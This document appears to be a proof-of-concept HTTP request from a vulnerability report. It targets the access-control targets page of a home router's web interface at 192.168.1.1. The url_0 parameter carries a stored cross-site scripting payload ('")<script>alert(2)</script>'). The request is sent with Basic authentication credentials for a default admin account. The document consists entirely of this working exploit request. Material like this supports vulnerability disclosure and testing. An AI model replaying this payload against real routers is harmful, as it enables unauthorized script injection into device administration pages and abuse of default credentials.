 GET /userRpm/AccessCtrlAccessTargetsRpm.htm?target_type=0&targets_lists_name=
1111111111111111111111113&dst_ip_start=&dst_ip_end=&dst_port_start=&dst_port_end=&
proto=0&Commonport=0&url_0=")<script>alert(2)</script>&url_1=&url_2=&url_3=&
Changed=0&SelIndex=0&Page=1&Save=Save HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://192.168.1.1/userRpm/AccessCtrlAccessTargetsRpm.htm?Add=Add&Page=1
Upgrade-Insecure-Requests: 1